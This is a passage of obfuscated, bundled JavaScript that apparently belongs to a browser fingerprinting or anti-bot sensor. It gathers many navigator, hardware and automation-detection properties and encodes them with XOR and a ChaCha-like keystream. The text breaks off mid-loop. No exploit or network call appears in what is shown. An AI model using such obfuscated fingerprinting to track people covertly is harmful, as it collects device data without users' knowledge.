            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
